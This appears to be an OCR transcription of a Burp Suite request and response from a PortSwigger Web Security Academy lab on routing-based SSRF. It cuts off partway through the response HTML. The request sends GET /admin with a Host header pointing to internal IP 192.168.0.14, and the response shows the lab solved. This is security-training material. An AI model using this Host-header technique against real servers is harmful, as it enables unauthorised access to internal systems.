 Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 192.168.0.14
3 Cookie: session=c7Q158LgR0odTAs43T16gGrBJe4rbKl0; _lab=
47%7cMC0CFQCWHCuKTFnTIkaYlFXYZB7%2fCbjs4AIUJyAs4i6znY2V81h%2fhgvVAf0eG%2
f%2fHHTqpT84ntSA%2frP8DzbWRgZFjFuFGc9Ov88D8v35J7SqiU9x61QQ56FUMdkHLyUnOS
tgQ8E970p1SRLnpOv64sKThHnTe0Tn5gyzNDzlpw8SLyA%2bs
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google
Chrome";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a2a006c03a6cca880f8a82d00c600bb.web-security-academy.net/login
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 5937
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Routing-based SSRF
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner is-solved'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Routing-based SSRF
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/
lab-host-header-routing-based-ssrf'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='